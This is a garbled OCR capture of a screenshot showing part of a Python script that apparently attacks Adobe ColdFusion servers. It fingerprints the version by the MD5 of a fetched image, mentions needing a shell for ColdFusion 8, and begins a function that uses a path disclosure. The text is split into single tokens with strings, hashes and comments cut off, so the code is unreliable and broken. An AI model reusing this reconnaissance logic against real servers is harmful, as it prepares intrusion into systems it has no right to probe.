
# Fingerprint using md5's of C
print
"[*] Fingerprinting CF 9
	imgdata 
=
 requests
.
get
(
"%s://%
	md5fingerprint 
=
 hashlib
.
md5
(
i
if
 md5fingerprint 
==
"a4c81b7a
print
"[*] Detected ColdFu
return
10
elif
 md5fingerprint 
==
"596b3f
print
"[*] Detected ColdFu
return
9
elif
 md5fingerprint 
==
"779efc
# ColdFusion 8 doesn't hav
# It would require shell d
print
"[*] Requires inclus
		sys
.
exit
(
0
)
else
:
print
"[*] Unable to finge
return
None
def
getpath
(
protocol
,
target
)
:
# Leverage a path disclosure t